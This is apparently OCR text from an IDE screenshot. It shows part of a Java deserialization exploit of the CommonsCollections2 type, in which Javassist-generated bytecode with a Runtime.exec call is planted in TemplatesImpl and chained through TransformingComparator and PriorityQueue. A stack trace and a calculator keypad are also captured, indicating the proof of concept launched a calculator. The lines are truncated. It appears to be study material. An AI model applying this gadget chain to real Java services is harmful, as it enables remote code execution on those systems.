 llections2.java
javasistEvil.java
TemplatesImpl.java
PriorityQueue.java
TransformingComparator.class
In
m
Maven
Database
8
28 ctClass.setSuperclass(pool.get(AbstractTranslet.class.getName()));
29 String cmd = "java.lang.Runtime.getRuntime().exec(\"deepin-calculat
30 ctClass.makeClassInitializer().insertBefore(cmd);
31 ctClass.writeFile( directoryName: "./");
32
33 byte[] ctClassBytes = ctClass.toBytecode();
34 byte[][] targetByteCodes = new byte[][]{ctClassBytes};
35 TemplatesImpl obj = new TemplatesImpl();
36 Class clazz = Class.forName("com.sun.org.apache.xalan.internal.xslt
37 Field _name = clazz.getDeclaredField( name: "_name");
38 Field _bytecode = clazz.getDeclaredField( name: "_bytecodes");
39 Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
40 _name.setAccessible(true);
41 _tfactory.setAccessible(true);
42 _bytecode.setAccessible(true);
43 _name.set(obj,"reader-l");
44 _bytecode.set(obj,targetByteCodes);
45 _tfactory.set(obj,null);
46
47 TransformingComparator transformingComparator = new TransformingCom
48 PriorityQueue priorityQueue = new PriorityQueue( initialCapacity: 2);
49 priorityQueue.add(1);
.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =